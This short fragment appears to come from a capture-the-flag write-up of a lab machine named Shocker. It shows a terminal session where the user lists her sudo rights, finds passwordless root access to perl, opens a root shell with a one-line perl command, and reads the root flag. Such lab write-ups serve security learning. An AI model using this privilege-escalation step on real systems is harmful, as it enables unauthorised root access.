 shelly@Shocker:~$ sudo -l
Matching Defaults entries for shelly on Shocker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User shelly may run the following commands on Shocker:
    (root) NOPASSWD: /usr/bin/perl
shelly@Shocker:~$ sudo perl -e 'exec "/bin/sh";'
# cat /root/root.txt
52c2715605d70c7619030560dc1ca467
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
#